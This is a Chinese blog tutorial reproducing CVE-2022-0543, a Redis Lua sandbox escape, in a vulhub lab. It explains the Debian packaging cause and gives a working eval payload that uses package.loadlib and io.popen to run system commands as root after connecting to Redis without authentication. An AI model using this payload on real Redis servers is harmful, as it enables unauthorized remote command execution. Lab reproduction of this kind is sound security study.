【vulhub】redis CVE-2022-0543(redis沙盒逃逸)

渗透环境

攻击机: IP: 192.168.66.130(Kali)

漏洞收录于:vulhub/redis/CVE-2022-0543

涉及知识点:redis沙盒逃逸

漏洞详情

受影响的系统:

- 仅限于 Debian 系 Linux 发行版(如 Debian、Ubuntu)及其衍生版本。

- 不受影响的系统:CentOS、RHEL 等非 Debian 系发行版不受此漏洞影响(漏洞源于 Debian 维护者在打包 Redis 时的补丁问题,而非 Redis 自身代码问题)。

受影响的 Redis 版本范围:

- redis版本小于等于6.x的都可以尝试。

触发条件:

攻击者需具备 Redis 的未授权访问权限或合法凭证。

漏洞原理

背景

Redis 允许通过eval命令执行 Lua 脚本,但正常情况下这些脚本运行在沙箱中,无法执行系统命令或文件操作。补丁引入的漏洞

Debian/Ubuntu 在打包 Redis 时,通过补丁代码向 Lua 沙箱中注入了一个名为package的全局对象。该对象本应在源码中被注释(出于沙箱安全考虑),但补丁错误地重新启用了它。沙盒逃逸过程

- 加载动态库:攻击者可通过

package.loadlib加载 Lua 系统库(如liblua5.1.so.0),调用其导出函数(如luaopen_io)获取io库权限。 - 执行命令:利用

io.popen等函数执行任意系统命令。

local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io");

local io = io_l();

local f = io.popen("whoami", "r"); -- 执行系统命令

local res = f:read("*a");

f:close();

return res;

- 加载动态库:攻击者可通过

攻击思路:

单从攻击角度而言,可以使用redis未授权相同的打法,博客见:【vulhub】redis 4-unacc (redis未授权访问) - Mr_Soap - 博客园

从漏洞角度来看,使用eval函数执行上面的逃逸过程即可。

复现漏洞



一、 启动漏洞容器

docker-compose up -d

可以看到redis运行在默认端口6379上



二、未授权连接

redis-cli -h 192.168.66.130

redis-cli -h [IP] -p [port] -a [password]

当使用默认端口6379时可不使用参数-p

测试连接,ping一下,成功连接

三、get shell

eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io");local io = io_l();local f = io.popen("whoami", "r");local res = f:read("*a");f:close();return res;' 0

可以看到命令都已经成功执行,我们已经拿到了root权限

【vulhub】redis CVE-2022-0543(redis沙盒逃逸)的更多相关文章

- 再谈CVE-2017-7047 Triple_Fetch和iOS 10.3.2沙盒逃逸

作者:蒸米 ----------------- 0x00 序 Ian Beer@google发布了CVE-2017-7047Triple_Fetch的exp和writeup[1],chenliang@ ...

- python沙盒逃逸

前言 最近遇到了很多python沙盒逃逸的题目(不知道是不是因为现在python搭的站多了--),实际使用时发现只会复制别人的payload是不够用的,于是自己来总结一波(顺带一提python沙盒逃逸 ...

- SSTI注入绕过(沙盒逃逸原理一样)

在python沙盒逃逸中绕过道理是一样的. 1.python沙盒中删除了很多模块,但是没有删除reload reload(__builtins__),重新加载被删除的模块,直接命令执行,只用于py2 ...

- python-Flask模版注入攻击SSTI(python沙盒逃逸)

一篇以python Flask 模版渲染为例子的SSTI注入教学~ 0x01 Flask使用和渲染 这里简化了flask使用和渲染的教程 只把在安全中我们需要关注的部分写出来 来一段最简单的FLASK ...

- seccomp沙盒逃逸基础——沙盒的规则编写

seccomp沙盒逃逸基础--沙盒的规则编写 引入: 安全计算模式 seccomp(Secure Computing Mode)是自 Linux 2.6.10 之后引入到 kernel 的特性.一切都 ...

- Vulhub 漏洞学习之:Redis

Vulhub 漏洞学习之:Redis 1 Redis简介 Redis 是完全开源的,遵守 BSD 协议,是一个高性能的 key-value 数据库.Redis 与其他 key - value 缓存产品 ...

- 为什么 Redis 的查询很快, Redis 如何保证查询的高效

Redis 如何保证高效的查询效率 为什么 Redis 比较快 Redis 中的数据结构 1.简单动态字符串 SDS 对比 c 字符串的优势 SDS可以常数级别获取字符串的长度 杜绝缓冲区溢出 减少修 ...

- CVE-2015-1427(Groovy 沙盒绕过 && 代码执行漏洞)

1.vulhub环境搭建 https://blog.csdn.net/qq_36374896/article/details/84102101 2.启动docker环境 cd vulhub-maste ...

- 沙盒解决方案解决SharePoint 2013 以其他身份登陆的问题

众所周知,SharePoint 2013没有像SharePoint 2010那样有一个叫"以其他身份登录"的菜单项. 当然解决方案也很多,比如你可以直接修改Welcome.ascx ...

- SharePoint 2013 沙盒解决方案不能激活(激活按钮不可用)

把沙盒解决方案上传到目标站点的"解决方案"库中,发现"激活"按钮是灰掉的,不可用. 首先,我想到的是权限不足,所以 "以管理员身份"启动IE ...

随机推荐

- 恭喜您获得【智能工具箱】,使用后图片大小-80%、视频大小-90%、PPT附带在线预览属性…

小梁是一名小学英语老师,因为疫情影响,全市中小学都要求师生居家进行线上教学.学习.因为线上教学的各种局限性,为保证教学质量,学校要求老师们提前录制好课程,在上课时播放录制课程,老师自己需要在一旁进行线 ...

- 使用IntersectionObserver 实现懒加载 && 记录一个懒加载失效的原因

先说说我实现懒加载失效的一个原因: 是图片没有写高度 猜想是没有给图片高度,所以底层没法进行计算 容器是否出现在视图中 IntersectionObservers作用 提供了一种异步观察目标元素与其祖 ...

- Qt编写的项目作品9-音频综合应用示例

一.功能特点 自动计算音频振幅,绘制音频振幅曲线和音频数据曲线. 支持音频录制,可选音频输入设备.采样频率.通道等参数,Qt5默认保存wav格式,Qt6默认保存mp3格式,Qt6可选wma.aac等格 ...

- IM开发者的零基础通信技术入门(十二):上网卡顿?网络掉线?一文即懂!

[来源申明]本文引用了微信公众号"鲜枣课堂"的<上网慢?经常掉线?这篇文章告诉你该怎么办!>文章内容.为了更好的内容呈现,即时通讯网在引用和收录时内容有改动,转载时请注 ...

- 阿里IM技术分享(八):深度解密钉钉即时消息服务DTIM的技术设计

本文引用自InfoQ社区"5亿用户如何高效沟通?钉钉首次对外揭秘即时消息服务DTIM"一文,作者陈万红等.策划褚杏娟,有修订和改动. 一.引言 本文是国内企业IM的事实王者钉钉首次 ...

- 轻松玩转 JMeter 测试计划组件

轻松玩转 JMeter 测试计划组件 宝子们,今天咱就来唠唠 JMeter 里那个超重要的测试计划组件,它可是整个性能测试的 "指挥官",把各种测试元素安排得明明白白. 一.测试计 ...

- FileGDB代码示例

FileGDB代码示例 1. 读取FileGDB图层 1.1 实现思路 graph TD A[注册OGR] --> B[设置中文路径支持] B --> C[打开数据驱动] C --> ...

- Windows下的GDAL环境配置

Windows下的GDAL环境配置 在Windows下GDAL环境的配置方式有很多种,我尝试了很多不同的配置方式,包括Anaconda. GISInternals.QGIS.OSGeo4W等, 我这里 ...

- Solution -「UOJ #418」三角形

\(\mathscr{Description}\) Link. 给定一棵含有 \(n\) 个结点的有根树, 点 \(u\) 有正权 \(w_u\). 每次操作可以: 在 \(u\) 上放 \( ...

- IT系统架构的演化-copy

前言 一个成熟的大型网站(如淘宝.天猫.腾讯等)的系统架构并不是一开始设计时就具备完整的高性能.高可用.高伸缩等特性的,它是随着用户量的增加,业务功能的扩展逐渐演变完善的,在这个过程中,开发模式.技术 ...